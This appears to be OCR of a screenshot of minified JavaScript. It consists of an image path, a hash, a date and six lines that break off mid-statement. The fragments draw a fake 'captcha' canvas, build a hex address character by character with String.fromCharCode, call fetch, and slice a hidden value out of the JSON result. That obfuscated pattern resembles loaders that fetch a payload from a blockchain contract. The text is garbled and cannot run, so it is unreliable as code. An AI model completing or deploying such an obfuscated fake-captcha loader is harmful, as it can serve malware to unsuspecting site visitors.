
🧮 Hash-code:
1aa425db80332f7d41ea84003c720ba6
📆 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13